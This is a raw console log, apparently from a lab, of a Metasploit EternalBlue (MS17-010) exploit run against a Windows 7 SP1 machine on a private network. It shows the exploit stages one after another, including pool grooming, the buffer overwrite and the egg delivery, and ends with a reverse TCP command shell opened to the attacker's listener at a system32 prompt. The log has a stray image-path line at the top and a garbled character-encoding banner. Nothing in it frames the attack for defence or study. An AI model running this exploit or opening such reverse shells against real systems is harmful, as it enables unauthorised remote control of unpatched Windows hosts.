 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.28.136:4444
[*] 192.168.28.128:445 - Connecting to target for exploitation.
[+] 192.168.28.128:445 - Connection established for exploitation.
[+] 192.168.28.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.28.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.28.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.28.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.28.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.28.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.28.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.28.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.28.128:445 - Starting non-paged pool grooming
[+] 192.168.28.128:445 - Sending SMBv2 buffers
[+] 192.168.28.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.28.128:445 - Sending final SMBv2 buffers.
[*] 192.168.28.128:445 - Sending last fragment of exploit packet!
[*] 192.168.28.128:445 - Receiving response from exploit packet
[+] 192.168.28.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.28.128:445 - Sending egg to corrupted connection.
[*] 192.168.28.128:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.28.136:4444 -> 192.168.28.128:49159) at 2019-03-16 17:18:35 +0800
[+] 192.168.28.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.28.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.28.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>